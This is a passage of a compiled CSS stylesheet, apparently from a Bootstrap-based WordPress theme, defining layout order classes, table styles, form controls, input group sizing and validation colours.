            order: 1; }
  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
            order: 2; }
  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
            order: 3; }
  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
    -webkit-order: 4;
            order: 4; }
  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
    -webkit-order: 5;
            order: 5; }
  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
    -webkit-order: 6;
            order: 6; }
  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
    -webkit-order: 7;
            order: 7; }
  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
    -webkit-order: 8;
            order: 8; }
  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
    -webkit-order: 9;
            order: 9; }
  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
    -webkit-order: 10;
            order: 10; }
  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
    -webkit-order: 11;
            order: 11; }
  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
    -webkit-order: 12;
            order: 12; } }

.table, table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent; }
  
  .table th,
  table th, .table td, table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e9ecef; }
  .table thead th, table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e9ecef; }
  .table tbody + tbody, table tbody + tbody {
    border-top: 2px solid #e9ecef; }
  .table .table, table .table, .table table, table table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #e9ecef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #e9ecef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8daff; }

.table-hover .table-primary:hover {
  background-color: #9fcdff; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #9fcdff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddfe2; }

.table-hover .table-secondary:hover {
  background-color: #cfd2d6; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #cfd2d6; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb; }

.table-hover .table-success:hover {
  background-color: #b1dfbb; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #b1dfbb; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb; }

.table-hover .table-info:hover {
  background-color: #abdde5; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #abdde5; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb; }

.table-hover .table-danger:hover {
  background-color: #f1b0b7; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f1b0b7; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.thead-inverse th {
  color: #fff;
  background-color: #212529; }

.thead-default th {
  color: #495057;
  background-color: #e9ecef; }

.table-inverse {
  color: #fff;
  background-color: #212529; }
  .table-inverse th,
  .table-inverse td,
  .table-inverse thead th {
    border-color: #32383e; }
  .table-inverse.table-bordered {
    border: 0; }
  .table-inverse.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-inverse.table-hover tbody tr:hover {
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 991px) {
  .table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
    -ms-overflow-style: -ms-autohiding-scrollbar; }
    .table-responsive.table-bordered {
      border: 0; } }

.form-control, input[type=text],
input[type=search],
input[type=password],
input[type=email],
input[type=number],
input[type=url],
input[type=date],
input[type=tel],
select,
textarea {
  display: block;
  width: 100%;
  padding: 0.5rem 0.75rem;
  font-size: 1rem;
  line-height: 1.25;
  color: #495057;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control::-ms-expand, input[type=text]::-ms-expand,
  input[type=search]::-ms-expand,
  input[type=password]::-ms-expand,
  input[type=email]::-ms-expand,
  input[type=number]::-ms-expand,
  input[type=url]::-ms-expand,
  input[type=date]::-ms-expand,
  input[type=tel]::-ms-expand,
  select::-ms-expand,
  textarea::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus, input:focus[type=text],
  input:focus[type=search],
  input:focus[type=password],
  input:focus[type=email],
  input:focus[type=number],
  input:focus[type=url],
  input:focus[type=date],
  input:focus[type=tel],
  select:focus,
  textarea:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: none; }
  .form-control::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder,
  input[type=search]::-webkit-input-placeholder,
  input[type=password]::-webkit-input-placeholder,
  input[type=email]::-webkit-input-placeholder,
  input[type=number]::-webkit-input-placeholder,
  input[type=url]::-webkit-input-placeholder,
  input[type=date]::-webkit-input-placeholder,
  input[type=tel]::-webkit-input-placeholder,
  select::-webkit-input-placeholder,
  textarea::-webkit-input-placeholder {
    color: #868e96;
    opacity: 1; }
  .form-control:-ms-input-placeholder, input[type=text]:-ms-input-placeholder,
  input[type=search]:-ms-input-placeholder,
  input[type=password]:-ms-input-placeholder,
  input[type=email]:-ms-input-placeholder,
  input[type=number]:-ms-input-placeholder,
  input[type=url]:-ms-input-placeholder,
  input[type=date]:-ms-input-placeholder,
  input[type=tel]:-ms-input-placeholder,
  select:-ms-input-placeholder,
  textarea:-ms-input-placeholder {
    color: #868e96;
    opacity: 1; }
  .form-control::-ms-input-placeholder, input[type=text]::-ms-input-placeholder,
  input[type=search]::-ms-input-placeholder,
  input[type=password]::-ms-input-placeholder,
  input[type=email]::-ms-input-placeholder,
  input[type=number]::-ms-input-placeholder,
  input[type=url]::-ms-input-placeholder,
  input[type=date]::-ms-input-placeholder,
  input[type=tel]::-ms-input-placeholder,
  select::-ms-input-placeholder,
  textarea::-ms-input-placeholder {
    color: #868e96;
    opacity: 1; }
  .form-control::placeholder, input[type=text]::placeholder,
  input[type=search]::placeholder,
  input[type=password]::placeholder,
  input[type=email]::placeholder,
  input[type=number]::placeholder,
  input[type=url]::placeholder,
  input[type=date]::placeholder,
  input[type=tel]::placeholder,
  select::placeholder,
  textarea::placeholder {
    color: #868e96;
    opacity: 1; }
  .form-control:disabled, input:disabled[type=text],
  input:disabled[type=search],
  input:disabled[type=password],
  input:disabled[type=email],
  input:disabled[type=number],
  input:disabled[type=url],
  input:disabled[type=date],
  input:disabled[type=tel],
  select:disabled,
  textarea:disabled, .form-control[readonly], input[readonly][type=text],
  input[readonly][type=search],
  input[readonly][type=password],
  input[readonly][type=email],
  input[readonly][type=number],
  input[readonly][type=url],
  input[readonly][type=date],
  input[readonly][type=tel],
  select[readonly],
  textarea[readonly] {
    background-color: #e9ecef;
    opacity: 1; }

select.form-control:not([size]):not([multiple]),
select:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px); }

select.form-control:focus::-ms-value,
select:focus::-ms-value {
  color: #495057;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block; }

.col-form-label {
  padding-top: calc(0.5rem - 1px * 2);
  padding-bottom: calc(0.5rem - 1px * 2);
  margin-bottom: 0; }

.col-form-label-lg {
  padding-top: calc(0.5rem - 1px * 2);
  padding-bottom: calc(0.5rem - 1px * 2);
  font-size: 1.25rem; }

.col-form-label-sm {
  padding-top: calc(0.25rem - 1px * 2);
  padding-bottom: calc(0.25rem - 1px * 2);
  font-size: 0.875rem; }

.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem; }

.form-control-plaintext {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .input-group-sm > .form-control-plaintext.form-control, .input-group-sm > input.form-control-plaintext[type=text],
  .input-group-sm > input.form-control-plaintext[type=search],
  .input-group-sm > input.form-control-plaintext[type=password],
  .input-group-sm > input.form-control-plaintext[type=email],
  .input-group-sm > input.form-control-plaintext[type=number],
  .input-group-sm > input.form-control-plaintext[type=url],
  .input-group-sm > input.form-control-plaintext[type=date],
  .input-group-sm > input.form-control-plaintext[type=tel],
  .input-group-sm > select.form-control-plaintext,
  .input-group-sm > textarea.form-control-plaintext,
  .input-group-sm > .form-control-plaintext.input-group-addon,
  .input-group-sm > .input-group-btn > .form-control-plaintext.btn, .input-group-sm > .input-group-btn > input.form-control-plaintext[type="submit"]:not(.btn):not(button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-sm > .input-group-btn > input.form-control-plaintext[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-sm > .input-group-btn > button.form-control-plaintext, .input-group-sm > .input-group-btn > .form-control-plaintext.comment-reply-link, .input-group-sm > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-sm > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-sm > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-sm > .input-group-btn > input.form-control-plaintext.wpcf7-submit, .woocommerce .input-group-sm > .input-group-btn > .form-control-plaintext.checkout-button.button,
  .woocommerce .input-group-sm > .input-group-btn > .form-control-plaintext#place_order, .woocommerce .woocommerce-message .input-group-sm > .input-group-btn > .form-control-plaintext.button,
  .woocommerce .woocommerce-info .input-group-sm > .input-group-btn > .form-control-plaintext.button,
  .woocommerce .woocommerce-notice .input-group-sm > .input-group-btn > .form-control-plaintext.button, .form-control-plaintext.form-control-lg, .input-group-lg > .form-control-plaintext.form-control, .input-group-lg > input.form-control-plaintext[type=text],
  .input-group-lg > input.form-control-plaintext[type=search],
  .input-group-lg > input.form-control-plaintext[type=password],
  .input-group-lg > input.form-control-plaintext[type=email],
  .input-group-lg > input.form-control-plaintext[type=number],
  .input-group-lg > input.form-control-plaintext[type=url],
  .input-group-lg > input.form-control-plaintext[type=date],
  .input-group-lg > input.form-control-plaintext[type=tel],
  .input-group-lg > select.form-control-plaintext,
  .input-group-lg > textarea.form-control-plaintext,
  .input-group-lg > .form-control-plaintext.input-group-addon,
  .input-group-lg > .input-group-btn > .form-control-plaintext.btn, .input-group-lg > .input-group-btn > input.form-control-plaintext[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-lg > .input-group-btn > input.form-control-plaintext[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .input-group-lg > .input-group-btn > button.form-control-plaintext, .input-group-lg > .input-group-btn > .form-control-plaintext.comment-reply-link, .input-group-lg > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-lg > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-lg > .input-group-btn > .form-control-plaintext.vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-lg > .input-group-btn > input.form-control-plaintext.wpcf7-submit, .woocommerce .input-group-lg > .input-group-btn > .form-control-plaintext.checkout-button.button,
  .woocommerce .input-group-lg > .input-group-btn > .form-control-plaintext#place_order, .woocommerce .woocommerce-message .input-group-lg > .input-group-btn > .form-control-plaintext.button,
  .woocommerce .woocommerce-info .input-group-lg > .input-group-btn > .form-control-plaintext.button,
  .woocommerce .woocommerce-notice .input-group-lg > .input-group-btn > .form-control-plaintext.button {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm, .input-group-sm > .form-control, .input-group-sm > input[type=text],
.input-group-sm > input[type=search],
.input-group-sm > input[type=password],
.input-group-sm > input[type=email],
.input-group-sm > input[type=number],
.input-group-sm > input[type=url],
.input-group-sm > input[type=date],
.input-group-sm > input[type=tel],
.input-group-sm > select,
.input-group-sm > textarea,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn, .input-group-sm > .input-group-btn > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-sm > .input-group-btn > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-sm > .input-group-btn > button, .input-group-sm > .input-group-btn > .comment-reply-link, .input-group-sm > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-sm > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-sm > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-sm > .input-group-btn > input.wpcf7-submit, .woocommerce .input-group-sm > .input-group-btn > .checkout-button.button,
.woocommerce .input-group-sm > .input-group-btn > #place_order, .woocommerce .woocommerce-message .input-group-sm > .input-group-btn > .button,
.woocommerce .woocommerce-info .input-group-sm > .input-group-btn > .button,
.woocommerce .woocommerce-notice .input-group-sm > .input-group-btn > .button {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0; }

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.comment-reply-link:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-primary:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not([size]):not([multiple]), .input-group-sm > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-link:not([size]):not([multiple]), .woocommerce .input-group-sm > .input-group-btn > select.checkout-button.button:not([size]):not([multiple]),
.woocommerce .input-group-sm > .input-group-btn > select#place_order:not([size]):not([multiple]), .woocommerce .woocommerce-message .input-group-sm > .input-group-btn > select.button:not([size]):not([multiple]),
.woocommerce .woocommerce-info .input-group-sm > .input-group-btn > select.button:not([size]):not([multiple]),
.woocommerce .woocommerce-notice .input-group-sm > .input-group-btn > select.button:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px); }

.form-control-lg, .input-group-lg > .form-control, .input-group-lg > input[type=text],
.input-group-lg > input[type=search],
.input-group-lg > input[type=password],
.input-group-lg > input[type=email],
.input-group-lg > input[type=number],
.input-group-lg > input[type=url],
.input-group-lg > input[type=date],
.input-group-lg > input[type=tel],
.input-group-lg > select,
.input-group-lg > textarea,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn, .input-group-lg > .input-group-btn > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-lg > .input-group-btn > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.input-group-lg > .input-group-btn > button, .input-group-lg > .input-group-btn > .comment-reply-link, .input-group-lg > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .input-group-lg > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .input-group-lg > .input-group-btn > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .input-group-lg > .input-group-btn > input.wpcf7-submit, .woocommerce .input-group-lg > .input-group-btn > .checkout-button.button,
.woocommerce .input-group-lg > .input-group-btn > #place_order, .woocommerce .woocommerce-message .input-group-lg > .input-group-btn > .button,
.woocommerce .woocommerce-info .input-group-lg > .input-group-btn > .button,
.woocommerce .woocommerce-notice .input-group-lg > .input-group-btn > .button {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0; }

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.comment-reply-link:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-primary:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not([size]):not([multiple]), .input-group-lg > .input-group-btn > select.vc_general.vc_btn3.vc_btn3-style-btn-link:not([size]):not([multiple]), .woocommerce .input-group-lg > .input-group-btn > select.checkout-button.button:not([size]):not([multiple]),
.woocommerce .input-group-lg > .input-group-btn > select#place_order:not([size]):not([multiple]), .woocommerce .woocommerce-message .input-group-lg > .input-group-btn > select.button:not([size]):not([multiple]),
.woocommerce .woocommerce-info .input-group-lg > .input-group-btn > select.button:not([size]):not([multiple]),
.woocommerce .woocommerce-notice .input-group-lg > .input-group-btn > select.button:not([size]):not([multiple]) {
  height: calc(2.3125rem + 2px); }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.5rem; }
  .form-check.disabled .form-check-label {
    color: #868e96; }

.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0; }

.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem; }
  .form-check-input:only-child {
    position: static; }

.form-check-inline {
  display: inline-block; }
  .form-check-inline .form-check-label {
    vertical-align: middle; }
  .form-check-inline + .form-check-inline {
    margin-left: 0.75rem; }

.invalid-feedback {
  display: none;
  margin-top: .25rem;
  font-size: .875rem;
  color: #dc3545; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  width: 250px;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.8);
  border-radius: .2rem; }

.was-validated .form-control:valid, .was-validated input:valid[type=text],
.was-validated input:valid[type=search],
.was-validated input:valid[type=password],
.was-validated input:valid[type=email],
.was-validated input:valid[type=number],
.was-validated input:valid[type=url],
.was-validated input:valid[type=date],
.was-validated input:valid[type=tel],
.was-validated select:valid,
.was-validated textarea:valid, .form-control.is-valid, input.is-valid[type=text],
input.is-valid[type=search],
input.is-valid[type=password],
input.is-valid[type=email],
input.is-valid[type=number],
input.is-valid[type=url],
input.is-valid[type=date],
input.is-valid[type=tel],
select.is-valid,
textarea.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #28a745; }
  .was-validated .form-control:valid:focus, .was-validated input:valid:focus[type=text],
  .was-validated input:valid:focus[type=search],
  .was-validated input:valid:focus[type=password],
  .was-validated input:valid:focus[type=email],
  .was-validated input:valid:focus[type=number],
  .was-validated input:valid:focus[type=url],
  .was-validated input:valid:focus[type=date],
  .was-validated input:valid:focus[type=tel],
  .was-validated select:valid:focus,
  .was-validated textarea:valid:focus, .form-control.is-valid:focus, input.is-valid:focus[type=text],
  input.is-valid:focus[type=search],
  input.is-valid:focus[type=password],
  input.is-valid:focus[type=email],
  input.is-valid:focus[type=number],
  input.is-valid:focus[type=url],
  input.is-valid:focus[type=date],
  input.is-valid:focus[type=tel],
  select.is-valid:focus,
  textarea.is-valid:focus, .was-validated
  .custom-select:valid:focus,
  .custom-select.is-valid:focus {
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
  .was-validated .form-control:valid ~ .invalid-feedback, .was-validated input:valid[type=text] ~ .invalid-feedback, .was-validated input:valid[type=search] ~ .invalid-feedback, .was-validated input:valid[type=password] ~ .invalid-feedback, .was-validated input:valid[type=email] ~ .invalid-feedback, .was-validated input:valid[type=number] ~ .invalid-feedback, .was-validated input:valid[type=url] ~ .invalid-feedback, .was-validated input:valid[type=date] ~ .invalid-feedback, .was-validated input:valid[type=tel] ~ .invalid-feedback, .was-validated select:valid ~ .invalid-feedback, .was-validated textarea:valid ~ .invalid-feedback,
  .was-validated .form-control:valid ~ .invalid-tooltip,
  .was-validated input:valid[type=text] ~ .invalid-tooltip,
  .was-validated input:valid[type=search] ~ .invalid-tooltip,
  .was-validated input:valid[type=password] ~ .invalid-tooltip,
  .was-validated input:valid[type=email] ~ .invalid-tooltip,
  .was-validated input:valid[type=number] ~ .invalid-tooltip,
  .was-validated input:valid[type=url] ~ .invalid-tooltip,
  .was-validated input:valid[type=date] ~ .invalid-tooltip,
  .was-validated input:valid[type=tel] ~ .invalid-tooltip,
  .was-validated select:valid ~ .invalid-tooltip,
  .was-validated textarea:valid ~ .invalid-tooltip, .form-control.is-valid ~ .invalid-feedback, input.is-valid[type=text] ~ .invalid-feedback, input.is-valid[type=search] ~ .invalid-feedback, input.is-valid[type=password] ~ .invalid-feedback, input.is-valid[type=email] ~ .invalid-feedback, input.is-valid[type=number] ~ .invalid-feedback, input.is-valid[type=url] ~ .invalid-feedback, input.is-valid[type=date] ~ .invalid-feedback, input.is-valid[type=tel] ~ .invalid-feedback, select.is-valid ~ .invalid-feedback, textarea.is-valid ~ .invalid-feedback,
  .form-control.is-valid ~ .invalid-tooltip,
  input.is-valid[type=text] ~ .invalid-tooltip,
  input.is-valid[type=search] ~ .invalid-tooltip,
  input.is-valid[type=password] ~ .invalid-tooltip,
  input.is-valid[type=email] ~ .invalid-tooltip,
  input.is-valid[type=number] ~ .invalid-tooltip,
  input.is-valid[type=url] ~ .invalid-tooltip,
  input.is-valid[type=date] ~ .invalid-tooltip,
  input.is-valid[type=tel] ~ .invalid-tooltip,
  select.is-valid ~ .invalid-tooltip,
  textarea.is-valid ~ .invalid-tooltip, .was-validated
  .custom-select:valid ~ .invalid-feedback,
  .was-validated
  .custom-select:valid ~ .invalid-tooltip,
  .custom-select.is-valid ~ .invalid-feedback,
  .custom-select.is-valid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-check-input:valid + .form-check-label, .form-check-input.is-valid + .form-check-label {
  color: #28a745; }

.was-validated .custom-control-input:valid ~ .custom-control-indicator, .custom-control-input.is-valid ~ .custom-control-indicator {
  background-color: rgba(40, 167, 69, 0.25); }

.was-validated .custom-control-input:valid ~ .custom-control-description, .custom-control-input.is-valid ~ .custom-control-description {
  color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-control, .custom-file-input.is-valid ~ .custom-file-control {
  border-color: #28a745; }
  .was-validated .custom-file-input:valid ~ .custom-file-control::before, .custom-file-input.is-valid ~ .custom-file-control::before {
    border-color: inherit; }

.was-validated .custom-file-input:valid:focus, .custom-file-input.is-valid:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-control:invalid, .was-validated input:invalid[type=text],
.was-validated input:invalid[type=search],
.was-validated input:invalid[type=password],
.was-validated input:invalid[type=email],
.was-validated input:invalid[type=number],
.was-validated input:invalid[type=url],
.was-validated input:invalid[type=date],
.was-validated input:invalid[type=tel],
.was-validated select:invalid,
.was-validated textarea:invalid, .form-control.is-invalid, input.is-invalid[type=text],
input.is-invalid[type=search],
input.is-invalid[type=password],
input.is-invalid[type=email],
input.is-invalid[type=number],
input.is-invalid[type=url],
input.is-invalid[type=date],
input.is-invalid[type=tel],
select.is-invalid,
textarea.is-invalid, .was-validated
.custom-select:invalid,
.custom-select.is-invalid {
  border-color: #dc3545; }
  .was-validated .form-control:invalid:focus, .was-validated input:invalid:focus[type=text],
  .was-validated input:invalid:focus[type=search],
  .was-validated input:invalid:focus[type=password],
  .was-validated input:invalid:focus[type=email],
  .was-validated input:invalid:focus[type=number],
  .was-validated input:invalid:focus[type=url],
  .was-validated input:invalid:focus[type=date],
  .was-validated input:invalid:focus[type=tel],
  .was-validated select:invalid:focus,
  .was-validated textarea:invalid:focus, .form-control.is-invalid:focus, input.is-invalid:focus[type=text],
  input.is-invalid:focus[type=search],
  input.is-invalid:focus[type=password],
  input.is-invalid:focus[type=email],
  input.is-invalid:focus[type=number],
  input.is-invalid:focus[type=url],
  input.is-invalid:focus[type=date],
  input.is-invalid:focus[type=tel],
  select.is-invalid:focus,
  textarea.is-invalid:focus, .was-validated
  .custom-select:invalid:focus,
  .custom-select.is-invalid:focus {
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated input:invalid[type=text] ~ .invalid-feedback, .was-validated input:invalid[type=search] ~ .invalid-feedback, .was-validated input:invalid[type=password] ~ .invalid-feedback, .was-validated input:invalid[type=email] ~ .invalid-feedback, .was-validated input:invalid[type=number] ~ .invalid-feedback, .was-validated input:invalid[type=url] ~ .invalid-feedback, .was-validated input:invalid[type=date] ~ .invalid-feedback, .was-validated input:invalid[type=tel] ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated textarea:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip,
  .was-validated input:invalid[type=text] ~ .invalid-tooltip,
  .was-validated input:invalid[type=search] ~ .invalid-tooltip,
  .was-validated input:invalid[type=password] ~ .invalid-tooltip,
  .was-validated input:invalid[type=email] ~ .invalid-tooltip,
  .was-validated input:invalid[type=number] ~ .invalid-tooltip,
  .was-validated input:invalid[type=url] ~ .invalid-tooltip,
  .was-validated input:invalid[type=date] ~ .invalid-tooltip,
  .was-validated input:invalid[type=tel] ~ .invalid-tooltip,
  .was-validated select:invalid ~ .invalid-tooltip,
  .was-validated textarea:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, input.is-invalid[type=text] ~ .invalid-feedback, input.is-invalid[type=search] ~ .invalid-feedback, input.is-invalid[type=password] ~ .invalid-feedback, input.is-invalid[type=email] ~ .invalid-feedback, input.is-invalid[type=number] ~ .invalid-feedback, input.is-invalid[type=url] ~ .invalid-feedback, input.is-invalid[type=date] ~ .invalid-feedback, input.is-invalid[type=tel] ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, textarea.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip,
  input.is-invalid[type=text] ~ .invalid-tooltip,
  input.is-invalid[type=search] ~ .invalid-tooltip,
  input.is-invalid[type=password] ~ .invalid-tooltip,
  input.is-invalid[type=email] ~ .invalid-tooltip,
  input.is-invalid[type=number] ~ .invalid-tooltip,
  input.is-invalid[type=url] ~ .invalid-tooltip,
  input.is-invalid[type=date] ~ .invalid-tooltip,
  input.is-invalid[type=tel] ~ .invalid-tooltip,
  select.is-invalid ~ .invalid-tooltip,
  textarea.is-invalid ~ .invalid-tooltip, .was-validated
  .custom-select:invalid ~ .invalid-feedback,
  .was-validated
  .custom-select:invalid ~ .invalid-tooltip,
  .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated .form-check-input:invalid + .form-check-label, .form-check-input.is-invalid + .form-check-label {
  color: #dc3545; }

.was-validated .custom-control-input:invalid ~ .custom-control-indicator, .custom-control-input.is-invalid ~ .custom-control-indicator {
